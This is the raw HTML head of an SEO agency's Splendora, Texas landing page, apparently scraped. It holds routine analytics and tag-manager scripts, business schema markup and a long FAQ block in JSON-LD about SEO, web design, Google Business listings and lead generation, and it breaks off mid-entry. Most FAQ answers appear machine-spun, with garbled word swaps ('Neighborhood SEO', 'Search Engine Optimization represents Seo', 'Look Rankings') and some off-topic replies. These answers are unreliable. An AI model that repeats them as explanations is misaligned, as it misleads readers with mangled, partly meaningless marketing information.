<meta name="google-site-verification" content="_zuHtld21dmm1Lb_5kAuYh50espBLSCUhs5hlyFXNRg" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-145255752-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-145255752-1');
</script>

<script>
  !function(){var analytics=window.analytics=window.analytics||[];if(!analytics.initialize)if(analytics.invoked)window.console&&console.error&&console.error("Segment snippet included twice.");else{analytics.invoked=!0;analytics.methods=["trackSubmit","trackClick","trackLink","trackForm","pageview","identify","reset","group","track","ready","alias","debug","page","once","off","on","addSourceMiddleware","addIntegrationMiddleware","setAnonymousId","addDestinationMiddleware"];analytics.factory=function(e){return function(){var t=Array.prototype.slice.call(arguments);t.unshift(e);analytics.push(t);return analytics}};for(var e=0;e<analytics.methods.length;e++){var key=analytics.methods[e];analytics[key]=analytics.factory(key)}analytics.load=function(key,e){var t=document.createElement("script");t.type="text/javascript";t.async=!0;t.src="https://cdn.segment.com/analytics.js/v1/" + key + "/analytics.min.js";var n=document.getElementsByTagName("script")[0];n.parentNode.insertBefore(t,n);analytics._loadOptions=e};analytics._writeKey="5pJLdEVCJytALeXrgdAKXfvwWSGSIxKW";;analytics.SNIPPET_VERSION="4.15.3";
  analytics.load("5pJLdEVCJytALeXrgdAKXfvwWSGSIxKW");
  analytics.page();
  }}();
</script>
<meta name="p:domain_verify" content="65da03345886ad4a4cdcf8d57a2f6ef3"/>
<script type="application/ld+json">
{"@context":"http://schema.org","@type":"LocalBusiness","additionalType":["https://en.wikipedia.org/wiki/Search_engine_optimization","https://en.wikipedia.org/wiki/Digital_marketing","https://en.wikipedia.org/wiki/Email_marketing","https://en.wikipedia.org/wiki/Search_engine_marketing","https://en.wikipedia.org/wiki/Social_media_marketing","https://en.wikipedia.org/wiki/Video_advertising","https://en.wikipedia.org/wiki/Content_marketing","https://en.wikipedia.org/wiki/Mobile_marketing","https://en.wikipedia.org/wiki/Online_advertising","https://en.wikipedia.org/wiki/Pay-per-click","https://en.wikipedia.org/wiki/Marketing_strategy","https://en.wikipedia.org/wiki/Digital_marketing_system","https://en.wikipedia.org/wiki/Online_advertising","https://en.wikipedia.org/wiki/Yoast_SEO","https://en.wikipedia.org/wiki/Web_design","https://en.wikipedia.org/wiki/Website","https://en.wikipedia.org/wiki/WorldWideWeb","https://en.wikipedia.org/wiki/Web_developer","https://en.wikipedia.org/wiki/Search_engine","https://en.wikipedia.org/wiki/Search_algorithm","https://en.wikipedia.org/wiki/Web_content_management_system","https://en.wikipedia.org/wiki/Lists_of_websites","https://en.wikipedia.org/wiki/Site_map","https://en.wikipedia.org/wiki/Web_development","https://en.wikipedia.org/wiki/Web_hosting_service","https://en.wikipedia.org/wiki/Web_template_system","https://en.wikipedia.org/wiki/Database","https://en.wikipedia.org/wiki/Social_media","https://en.wikipedia.org/wiki/Blog","https://en.wikipedia.org/wiki/Google_Maps","https://en.wikipedia.org/wiki/Internet","https://en.wikipedia.org/wiki/Web_indexing","https://en.wikipedia.org/wiki/SEM","https://en.wikipedia.org/wiki/Google_Ads","https://en.wikipedia.org/wiki/Web_analytics","https://en.wikipedia.org/wiki/Direct_marketing","https://en.wikipedia.org/wiki/Video_search_engine","https://en.wikipedia.org/wiki/Houston"],"url":"https://foundmeonline.com","name":"Found Me Online","description":"Found Me Online is a full-service internet marketing, web development, and Houston SEO company.","logo":"https://foundmeonline.com/wp-content/uploads/2021/03/fmologo.jpg","image":"https://foundmeonline.com/wp-content/uploads/2021/04/CTA-Home-page-New-1.png","priceRange":"","hasMap":"https://www.google.com/maps?cid=5479387918408962471","email":"foundmeonlinellc@gmail.com","telephone":"+1-866-207-7477","openingHours":["Mon - Sat: 9 a.m. - 7 p.m."],"sameAs":["https://www.facebook.com/foundmeonline","https://www.instagram.com/foundmeonline/","https://twitter.com/foundmeonlineUS","https://www.pinterest.com/foundmeonlinespring/","https://www.linkedin.com/company/found-me-online-houston","https://www.yelp.com/biz/found-me-online-spring","https://www.blogger.com/profile/02440826211354163960","https://www.youtube.com/channel/UCELse8lWMbYPaIsRTHvbMkA","http://www.pearltrees.com/foundmeonline","https://myspace.com/fmospring","https://www.manta.com/c/mk7v65w/found-me-online","http://www.brownbook.net/business/45230164/found-me-online","https://vimeo.com/foundmeonline","https://www.goodreads.com/user/show/91553511-found-me"],"aggregateRating":{"@type":"AggregateRating","ratingValue":"5","ratingCount":"35"},"address":{"@type":"PostalAddress","addressLocality":"Spring","addressRegion":"TX","postalCode":"77389","streetAddress":"23820 Lenze Rd. #C"},"geo":{"@type":"GeoCoordinates","latitude":"30.105440","longitude":"-95.531180"}}
</script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-538L6V2K');</script>
<!-- End Google Tag Manager -->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-Z3HTCDVEXB"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-Z3HTCDVEXB');
</script>
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to off -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"siteID":0,"siteName":"","visitorIP":"173.231.203.151","pageTitle":"SEO Consultant, Digital Marketing, SEO Marketing Agency In Splendora, TX","pagePostType":"page","pagePostType2":"single-page","pagePostAuthor":"Found Me Online","pagePostDate":"August 30, 2019","pagePostDateYear":2019,"pagePostDateMonth":8,"pagePostDateDay":30,"pagePostDateDayName":"Friday","pagePostDateHour":12,"pagePostDateMinute":6,"pagePostDateIso":"2019-08-30T12:06:09+00:00","pagePostDateUnix":1567166769,"browserName":"","browserVersion":"","browserEngineName":"","browserEngineVersion":"","osName":"","osVersion":"","deviceType":"","deviceManufacturer":"","deviceModel":"","postCountOnPage":1,"postCountTotal":1,"geoCloudflareCountryCode":"US","geoCountryCode":"(no geo data available)","geoCountryName":"(no geo data available)","geoRegionCode":"(no geo data available)","geoRegionName":"(no geo data available)","geoCity":"(no geo data available)","geoZipcode":"(no geo data available)","geoLatitude":"(no geo data available)","geoLongitude":"(no geo data available)"};
	dataLayer.push( dataLayer_content );
</script>
<script type="rocketlazyloadscript">
	console.warn && console.warn("[GTM4WP] Google Tag Manager container code placement set to OFF !!!");
	console.warn && console.warn("[GTM4WP] Data layer codes are active but GTM container must be loaded using custom coding !!!");
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<style></style>
	<meta name="generator" content="Elementor 3.25.3; features: additional_custom_breakpoints, e_optimized_control_loading; settings: css_print_method-internal, google_font-enabled, font_display-auto">


<script type="application/ld+json" class="saswp-schema-markup-output">
[{
    "@context": "https://schema.org/",
    "@type": "FAQPage",
    "@id": "https://foundmeonline.com/texas/splendora/#FAQPage",
    "headline": "FAQ",
    "keywords": "Found Me Online, seo consultant, search engine optimization experts, seo online services, seo consultant, search engine optimization consultants, seo consultant services, consultant for seo, search engine optimization consultant, seo consultant company, seo expert, search engine optimization expert, local seo expert, online marketing expert, digital marketing expert, local seo expert, seo expert usa, top seo experts, google seo expert, local seo marketing, local seo company, best local seo company, local seo, seo specialist near me, best seo company, best digital marketing agency, seo agency",
    "datePublished": "2021-09-23T00:00:00Z",
    "dateModified": "2021-09-23T00:00:00Z",
    "dateCreated": "2021-09-23T00:00:00Z",
    "author": {
        "@type": "Person",
        "name": "Found Me Online",
        "url": "https://foundmeonline.com/author/found-me-online-2-2/",
        "sameAs": [
            "https://foundmeonline.com",
            "https://www.facebook.com/foundmeonline",
            "foundmeonlineUS",
            "https://www.instagram.com/foundmeonline/",
            "https://www.linkedin.com/company/found-me-online-houston",
            "https://myspace.com/fmospring",
            "https://www.pinterest.com/foundmeonlinespring/",
            "https://soundcloud.com/user-565101518-302351548",
            "https://foundmeonline.tumblr.com/",
            "https://www.youtube.com/channel/UCELse8lWMbYPaIsRTHvbMkA"
        ],
        "image": {
            "@type": "ImageObject",
            "url": "https://secure.gravatar.com/avatar/cfb8a21799f10257ec1564158ee50e1d?s=96&d=mm&r=g",
            "height": 96,
            "width": 96
        }
    },
    "mainEntity": [
        {
            "@type": "Question",
            "name": "What are professional SEO services?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "Search Engine Optimization solutions are search engine optimization services meant to boost presence and inevitably organic search traffic to sites. These are typically supplied by companies or consultants that are experts in all aspects of SEO."
            }
        },
        {
            "@type": "Question",
            "name": "Are SEO services worth it?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "If you’re a little, one-person shop, then SEO is still a really essential investment, but it may make more feeling to execute Search Engine Optimization on your own than to hire a firm to manage it for you. To address the concern, yes, Search Engine Optimization is a valuable investment as well as is worth the financial investment."
            }
        },
        {
            "@type": "Question",
            "name": "Does SEO require coding?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "The short solution is: no, Search Engine Optimization usually does not need much (or any) hands-on coding. You can absolutely do a fine job of Search Engine Optimization without touching code. Yet the longer solution is that yes, a common sense of how programs functions, or also a capacity to do a little coding yourself, is always a beneficial ability to have."
            }
        },
        {
            "@type": "Question",
            "name": "What does an SEO expert do?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "A Search Engine Optimization specialist does web page optimization throughout a website to make sure search results page matter and also to develop a favorable customer experience, expanding website traffic, lead volume, and brand name recognition."
            }
        },
        {
            "@type": "Question",
            "name": "What does SEO cover?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "In simple words, search engine optimization (SEO) is the procedure of making modifications to your website style as well as material in order to assist it to show up on search engines. By optimizing your site for an online search engine, you can enhance your presence with organic, or unpaid, online search engine outcomes."
            }
        },
        {
            "@type": "Question",
            "name": "How many types of SEO are there?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "The three sorts of Search Engine Optimization are On-page Search Engine Optimization– Anything on your website– Blogs, item duplicates, internet duplicates. Off-page SEO– Anything which takes place away from your site that aids with your SEO Approach- Backlinks. Technical Search Engine Optimization– Anything technological carried out to boost Look Rankings– site indexing to help crawler crawling."
            }
        },
        {
            "@type": "Question",
            "name": "What is local SEO for small business?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "Neighborhood SEO is the procedure of making your firm visible for geographically relevant searches. It is an effective way to market your local business online. It helps businesses advertise their product or services to regional consumers at the specific time they are searching for them online."
            }
        },
        {
            "@type": "Question",
            "name": "How do you know if you need local SEO?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "If you’re uncertain if you require local SEO, a simple method of identifying if you need it or otherwise is by simply doing some look for key phrases you believe your customers are looking for to locate your items and/or solutions. If you happen to see Google Maps turn up for your search, then you’re going to require neighborhood Search Engine Optimization."
            }
        },
        {
            "@type": "Question",
            "name": "What is the difference between SEO and local SEO?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "Below’s the difference. While traditional SEO focuses on improving your website’s visibility on a national or worldwide scale, regional SEO permits you to record local search regions to get in touch with searchers in your location."
            }
        },
        {
            "@type": "Question",
            "name": "What comes under local SEO?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "Local Search Engine Optimization is a SEO (Search Engine Optimization) approach that helps your organization be a lot more noticeable in neighborhood search results on Google. Any kind of company that has a physical place or offers a geographic location can gain from regional SEO."
            }
        },
        {
            "@type": "Question",
            "name": "What makes a poor website?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "As Well Many Aspects Jumbling the Page Besides a clear message, the website ought to have a clear layout. If the web page is littered, it ends up being hard to navigate, triggering site visitors to leave. Arngren.net is a good instance of negative design. It is feasible to display a great deal of material without littering the web page."
            }
        },
        {
            "@type": "Question",
            "name": "What makes a website attractive?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "The internet site colors, fonts, button designs, heading dimensions, image designs, photo sizes, and backgrounds are among the items to keep consistent. While every one of these aspects belongs to what makes a web site aesthetically appealing, they are all family member."
            }
        },
        {
            "@type": "Question",
            "name": "What does custom design mean?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "The interpretation of personalized is constructed to a particular order or specifications. An instance of customized made use of as an adjective remains in the expression “a customized wedding celebration gown,” which indicates a dress that was made to the bride’s specifications. adjective."
            }
        },
        {
            "@type": "Question",
            "name": "How many hours does it take to design a website?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "The web style time price quote varies within 15-80 hrs. The time of landing page advancement begins from 20 hours. It can differ depending on the computer animation intricacy as well as various other project demands."
            }
        },
        {
            "@type": "Question",
            "name": "How long does a logo design take?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "Granted, some steps can be decreased and even eliminated, but in basic, a solid logo can take anywhere in between 10 as well as 30+ hours. Most of the logo designs I personally do drop in the 15-20 hour variety."
            }
        },
        {
            "@type": "Question",
            "name": "What is Web Design Service?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "Website design with your customer in mind. These consist of WordPress internet sites as well as eCommerce options concentrated on use as well as responsive style, innovative branding solutions that inject character right into your business, and custom shows for concepts that you need aid bringing to fulfillment."
            }
        },
        {
            "@type": "Question",
            "name": "What is the difference between website design and development?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "web growth: What’s the distinction? Internet design is the aesthetic look of a website as well as the functionality from an individual’s point of view. Web development is the process of coding an internet site to create the designated layout utilizing programming languages like CSS, HTML, JavaScript, Python, Ruby on Rails, and more."
            }
        },
        {
            "@type": "Question",
            "name": "What do Web designers produce?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "Internet developers plan, develop, and also code websites and also web pages, many of which incorporate messages with audio, pictures, graphics as well as video clip clips. An internet developer is in charge of developing the design as well as the layout of a website or website. It and also can indicate servicing an all-new website or updating an already existing site."
            }
        },
        {
            "@type": "Question",
            "name": "What are the 4 stages of web design?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "So, the internet layout process includes 4 major stages: job discovery, ideation and also info style, interface layout, as well as testing, and also examination after launch. Allow’s go deeper into what each phase consists of and what deliverables you’ll get."
            }
        },
        {
            "@type": "Question",
            "name": "What are web tools?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "An internet device can consist of one or more tools that use input data entered in a client application, process it, and return results in the form of functions, maps, records, or data."
            }
        },
        {
            "@type": "Question",
            "name": "Do websites need maintenance?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "Regularly updating and also preserving your site is vital to making sure that your site is performing at full capacity. Similar to vehicles, websites require upkeep to operate effectively. Correctly preserving your website aids to make sure website protection, raise the number of new site visitors, boost returning traffic, as well as more."
            }
        },
        {
            "@type": "Question",
            "name": "What is website maintenance process?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "Site upkeep is the procedure of inspecting to see whether your internet site is healthy and balanced and also carrying out well. It’s regarding staying on par with safety and security updates, fresh web content, urging web traffic growth, as well as seeing to it your site site visitors are pleased."
            }
        },
        {
            "@type": "Question",
            "name": "What maintenance does a website need?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "Web site maintenance is the act of regularly inspecting your website for problems and errors as well as maintaining it upgraded as well as relevant. This needs to be done on a regular basis in order to keep your website healthy, urge continued web traffic development, and strengthen your SEO and Google rankings."
            }
        },
        {
            "@type": "Question",
            "name": "Is it difficult to maintain a website?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "Developing an effective site is effort – at the extremely least it involves layout and Search Engine Optimization know-how– and consequently, self-builds are exceptionally inefficient. As opposed to exerting all your energy constructing an internet site, your time is a lot better invested doing what you do best– running your service."
            }
        },
        {
            "@type": "Question",
            "name": "How often is website maintenance?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "This suggests carrying out thorough maintenance a minimum of when a week. On a once a week basis, you should be updating your blog and also any kind of items that you market. Any kind of website which is currently focusing on its Search Engine Optimization as well as search traffic metrics will certainly likewise desire to take on internet site maintenance their site much more consistently than many."
            }
        },
        {
            "@type": "Question",
            "name": "What is involved in website maintenance?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "Site maintenance is the procedure of checking to see whether your website is healthy and balanced and also performing well. It has to do with staying on top of security updates, fresh material, motivating traffic development, as well as making certain your internet site visitors enjoy it."
            }
        },
        {
            "@type": "Question",
            "name": "How much time does it take to maintain a website?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "The sincere answer is that site maintenance can take anything from a few mins a month to full-time support. One of the most crucial points is that you have proper systems in the area as well as keep your site on a regular basis."
            }
        },
        {
            "@type": "Question",
            "name": "What happens if you don't maintain your website?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "What Takes place When You Do Not Maintain Your Website. If you don’t carry out reoccurring upkeep on a website your internet site will certainly begin to run slow, stop transforming leads or sales, possibly be residence to malware, or perhaps quit working totally."
            }
        },
        {
            "@type": "Question",
            "name": "How do I host and maintain a website?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "Pick a host. Every internet site requires a host– a web server where all its information is kept for the general public to gain access to at all times. Organizing your very own website is probably too huge an expenditure for your local business, so you’ll require to pick an external host. Depending upon your budget plan, you can select from 2 different courses."
            }
        },
        {
            "@type": "Question",
            "name": "What is database host name?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "The MySQL hostname specifies the place of your MySQL web server as well as the database. If you wish to connect to the details in a MySQL database, you’ll require to understand the hostname. Once more, the hostname is usually localhost, which shows that the data source is operating on the exact same web server as your application (e.g. WordPress)."
            }
        },
        {
            "@type": "Question",
            "name": "Can I use Google Maps in marketing?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "Google Maps advertising and marketing is a process where businesses consist of relevant information in their Google My Company profile, like hours of solution and customer reviews, to rank higher in search outcomes. Google Maps advertising and marketing are helpful for big and also small businesses alike, particularly due to Google Maps Citizen 3-Pack."
            }
        },
        {
            "@type": "Question",
            "name": "How important is Google Maps for business?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "Google Maps Helps Individuals Discover Your Company The individual can conveniently see their alternatives before making a decision to see or contacting a business. Google Maps functions as both an online search engine to discover business customers are searching for, and afterward as a map to guide individuals to that area."
            }
        },
        {
            "@type": "Question",
            "name": "How would you increase the revenue of Google Maps?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "Google Maps makes a lot of its income from search ads that are presented based on customer search. An extra source of profits is marketing dynamic mapping information to different data customers such as metropolitan web traffic control offices."
            }
        },
        {
            "@type": "Question",
            "name": "What are the disadvantages of Google Maps?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "Limited Accuracy Occasionally, ambiguities and problems in location data may produce a route that doesn’t take you to the location you expect. Google Maps does not have red-hot information on unusual problems, such as roadways damaged by climate, blocked by road fairs, or changed by recent construction jobs."
            }
        },
        {
            "@type": "Question",
            "name": "Why my business is not on Google Map?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "One of the most usual reasons that your business isn’t turning up on Google Maps is due to the fact that your organization does not have location authority. If your GMB listing (area) does not have area authority, you will certainly need to be in close closeness or standing straight at your organization area to show up in Google Maps."
            }
        },
        {
            "@type": "Question",
            "name": "How many Google My Business accounts can I manage?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "Choose this choice if you take care of 10 or even more companies in the same chain. Bulk confirmation gets rid of the limit of 100 for accounts. Companies that aren’t qualified for bulk verification consist of Businesses with fewer than 10 places."
            }
        },
        {
            "@type": "Question",
            "name": "Can you merge two Google My Business listings?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "To merge Google listings, begin by making certain the replicate listings match your listing’s address specifically. If the addresses match, you can call Google and request that they combine both listings using this type."
            }
        },
        {
            "@type": "Question",
            "name": "How many locations can you have on Google My Business?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "Google doesn’t enable multiple-location services to publish in any way areas as soon as. You can replicate and paste your message to every location if it is comparable, however, for now, the only way to upload on numerous accounts at the same time is with 3rd event software (more on this later)."
            }
        },
        {
            "@type": "Question",
            "name": "Is Google My Business worth it?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "Is Google My Service Worth The Effort For Your Business? Yes, definitely. Complying with a brand or the searcher’s intent, the SERP will provide as much information about an area as it can discover however it is up to organizations to optimize as well as update their account."
            }
        },
        {
            "@type": "Question",
            "name": "Is Google My Business part of SEO?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "It is a vital device to change just how your site reveals in Maps, the Expertise Graph, and natural search engine results. According to the 2020 version of Whitespark’s Local Search Position Factors Study, Google My Service remains to be the most significant vehicle driver of regional SEO success, with testimonials that can be found in the second area."
            }
        },
        {
            "@type": "Question",
            "name": "What is lead generation in direct marketing?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "Lead generation, the marketing process of stimulating and also recording the rate of interest in a service or product for the purpose of establishing a sales pipeline, allows firms to support targets until they’re all set to get. The greater high-quality leads you route your sales group to, the more of those leads will certainly result in sales."
            }
        },
        {
            "@type": "Question",
            "name": "How do I get SEO leads?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "There are several resources you can look for feasible Search Engine Optimization leads, whether it’s services in your area or your target area. Browse online directories. There are websites like Yellow Pages, CitySquares, Yelp and so on that can assist you to get SEO leads with the contact details you require like the site, email as well as contact number."
            }
        },
        {
            "@type": "Question",
            "name": "What are the three approaches of lead generation in branding?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "So, there we go, the three ideal list-building approaches: internet search engine, material advertising and marketing, and of course, social media sites."
            }
        },
        {
            "@type": "Question",
            "name": "What is B2B lead generation?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "B2B lead generation is the process of determining the ideal consumers for your item or solution after that attracting them to get. It is an important task for B2B sales as well as advertising and marketing groups."
            }
        },
        {
            "@type": "Question",
            "name": "What percentage of leads turn into sales?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "What portion of leads transform into sales? Various sources provide various information. Nevertheless, the most current researches suggest that around 10% to 15% of leads become offers. In order to recognize whether that suffices for your business or not, you need to be able to handle your information and also calculate your leads the appropriate means."
            }
        },
        {
            "@type": "Question",
            "name": "What are the types of lead generation?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "Lead generation comes under two main classifications: outbound lead generation (cold calls, straight mail, advertising as well as e-mail advertising) and also incoming lead generation (SEO, social media sites, PPC)."
            }
        },
        {
            "@type": "Question",
            "name": "What is the difference between prospecting and lead generation?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "Prospecting is even more of a sales group task, while list building will generally come from advertising. However, it’s a lot more effective when both features collaborate."
            }
        },
        {
            "@type": "Question",
            "name": "What is lead generation in digital marketing?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "In electronic advertising, lead generation is the process of determining, attracting, and changing on the internet individuals right into potential customers for a company. The technique makes use of online channels, tactics, as well as methods such as e-mail campaigns, paid social media advertisements, or perhaps offering downloadable web content with a landing web page."
            }
        },
        {
            "@type": "Question",
            "name": "What are the three approaches of lead generation?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "So, there we go, the three best list building techniques: search engines, content advertising and marketing, and also naturally, social media sites."
            }
        },
        {
            "@type": "Question",
            "name": "What is PPC lead generation?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "Pay Per Click is Pay-Per-Click and also it is an efficient advertising and marketing design connected with top search engines. Bing and Google work with this cost-per-click design where advertisers pay firms a fee if their advertisements are clicked on, on the company’s website."
            }
        },
        {
            "@type": "Question",
            "name": "What is the difference between omnichannel and multichannel marketing?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "Possibly the difference between omnichannel and also multichannel is best explained simply similar to this: Multichannel suggests numerous networks of interaction. Omnichannel suggests an incorporated technique between multiple networks of interaction."
            }
        },
        {
            "@type": "Question",
            "name": "Why is omnichannel better than multichannel?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "Multichannel Retail or Omnichannel Retail Besides, it provides even more emphasis on customers and results in better sales. While multichannel retail does enable customers to make acquisitions with various networks, it’s more vital than ever before to have actually integrated networks."
            }
        },
        {
            "@type": "Question",
            "name": "Why is omnichannel important?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "In order to please their consumers’ need for a remarkable experience, several companies will need to think about various ways to engage their customers with their stores. An omnichannel strategy will this way allow the consumers to use their mobile phones in a physical store to far better their consumer journey."
            }
        },
        {
            "@type": "Question",
            "name": "What comes after omnichannel?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "So, what follows omnichannel? The following action seems to be the fostering of a strategic, incorporated method that concentrates on consumers as well as just how business can be pertinent as well as different in customers’ eyes."
            }
        },
        {
            "@type": "Question",
            "name": "What is an omni channel marketing?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "Omnichannel advertising and marketing is the combination and also the collaboration of the different channels companies utilize to connect with consumers, with the goal of developing a regular brand experience. This consists of physical (e.g. shops) and digital networks (e.g. websites)."
            }
        },
        {
            "@type": "Question",
            "name": "What does B to B sales mean?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "Business-to-business (B2B), likewise called B-to-B, is a form of deal in between businesses, such as one involving a producer and also wholesaler, or a dealer and also a seller. Business-to-business describes a company that is carried out between business, instead than between a firm as well as a private customer."
            }
        },
        {
            "@type": "Question",
            "name": "What is omnichannel marketing b2b?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "Omnichannel takes all of the specific networks and also brand name touch factors and also produces a solitary, combined, as well as smooth experience across the entire customer journey. So the emphasis is on optimizing the experience throughout all phases of consumer interaction as well as throughout all channels, screens, and also tools."
            }
        },
        {
            "@type": "Question",
            "name": "What is omnichannel marketing automation?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "Omnichannel marketing automation permits clients to obtain prompt material in a personalized means, based upon where they are in the client trip. This suggests the client feels they’re being dealt with less like a sales target and more like a “genuine online individual”."
            }
        },
        {
            "@type": "Question",
            "name": "What makes a great omnichannel experience?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "Consumers must experience seamless communications with your brand name. This indicates never needing to repeat details they’ve already given between departments or channels (e.g. changing from call to email) and having the ability to obtain assistance from whichever channel is most convenient."
            }
        },
        {
            "@type": "Question",
            "name": "What is omnichannel marketing example?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "An omnichannel method might offer customers the opportunity to find and also buy online, in-store, or a mix thereof – such as “get online as well as get in-store”. Today, organizations across markets are leveraging omnichannel strategies, consisting of healthcare, retail, finance, innovation, and also extra."
            }
        },
        {
            "@type": "Question",
            "name": "How does local SEO work?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "Just How Does Neighborhood SEO Job? At a high-level Neighborhood Search Engine Optimization functions like “normal” Google search. When somebody does a search, Google scans with its index to supply the finest outcomes for that individual’s inquiry. What makes Local SEO special is that Google utilizes various sets of ranking elements to rank the neighborhood search results."
            }
        },
        {
            "@type": "Question",
            "name": "How do I find local citations?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "You can locate structured citations most generally on basic company directory sites like Yelp, regional directories like the Bbb for your area, and also industry-specific directory sites like Tripadvisor."
            }
        },
        {
            "@type": "Question",
            "name": "Is Local SEO important?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "Neighborhood Search Engine Optimization helps your business stand out– also if you do not have a site– as well as aids drive even more website traffic to your premises with online leads. Since these leads are from people that are particularly looking for services or products that your organization offers, they are additionally likely to give you a high conversion rate."
            }
        },
        {
            "@type": "Question",
            "name": "Are business directories good for SEO?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "According to MOZ research, internet directories, as well as neighborhood citations, still appear to be a little ranking factor– particularly for regional businesses. Nonetheless, Google’s John Mueller himself has actually stated that directory web links “generally” do not aid with SEO."
            }
        },
        {
            "@type": "Question",
            "name": "Which is the tool where you should add your location for local SEO?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "Google My Business is among the most effective neighborhood Search Engine Optimization devices. Having one makes it very easy for clients to locate details about your service such as an address or contact number. Compare services, discover your neighborhood rivals, as well as monitor and also react to evaluations."
            }
        },
        {
            "@type": "Question",
            "name": "How many types of keywords exist?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "Four Types of Keywords. There are 4 major types of search phrases: business, transactional, educational, as well as navigational. We’re most likely to determine what these kinds are with a short failure of each kind."
            }
        },
        {
            "@type": "Question",
            "name": "Is SEO location based?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "Location-based Search Engine Optimization additionally referred to as geo-targeting, is the technique of optimizing your material to show up for your target location. It’s fair to claim that Google is improving and much better at creating location-based search engine results on more generic topics, where searchers are trying to find something."
            }
        },
        {
            "@type": "Question",
            "name": "What is a local SEO strategy?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "What is local SEO? Regional Search Engine Optimization (Seo) is the process of enhancing search engine exposure for regional services, mainly those with brick-and-mortar locations. By adhering to neighborhood Search Engine Optimization’s best methods, businesses can enhance organic traffic from searches performed by customers in close-by locations."
            }
        },
        {
            "@type": "Question",
            "name": "What is SEO knowledge?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "Search Engine Optimization represents Seo, which is the practice of boosting the amount as well as the quality of traffic to your site through organic online search engine outcomes."
            }
        },
        {
            "@type": "Question",
            "name": "What is listing in SEO?",
            "acceptedAnswer": {
                "@type": "Answer",
